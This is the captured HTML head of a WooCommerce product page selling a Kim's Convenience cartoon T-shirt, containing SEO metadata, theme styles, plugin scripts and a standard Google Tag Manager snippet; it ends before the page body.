

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/
body_size: 48143
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Cartoon Edition Kim&#039;s Convenience Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/","url":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/","name":"Cartoon Edition Kim's Convenience Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg","datePublished":"2023-02-26T13:15:56+00:00","description":"Cartoon Edition Kim's Convenience Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcartoon-edition-kims-convenience-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcartoon-edition-kims-convenience-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/379174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=379174' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
